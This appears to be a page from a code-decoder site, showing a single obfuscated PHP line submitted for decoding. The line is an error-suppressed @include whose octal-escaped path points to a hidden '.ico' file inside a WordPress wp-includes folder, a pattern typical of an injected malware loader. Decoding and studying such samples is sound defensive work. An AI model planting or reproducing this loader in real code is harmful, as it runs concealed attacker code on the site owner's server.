
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057h\157m\145/\146r\163o\057f\164
p\057f\162s\157.\160l\057w\145b\057w\160/\16
7p\055i\156c\154u\144e\163/\167i\144g\145t\1
63/\0561\0607\0655\0614\065.\151c\157"
;